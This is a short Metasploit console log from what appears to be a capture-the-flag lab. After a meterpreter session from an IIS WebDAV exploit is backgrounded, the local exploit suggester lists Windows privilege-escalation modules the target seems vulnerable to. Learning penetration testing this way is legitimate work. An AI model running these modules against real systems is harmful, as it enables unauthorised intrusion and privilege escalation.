 meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.15 - Collecting local exploits for x86/windows...
[*] 10.10.10.15 - 29 exploit checks are being tried...
[+] 10.10.10.15 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) >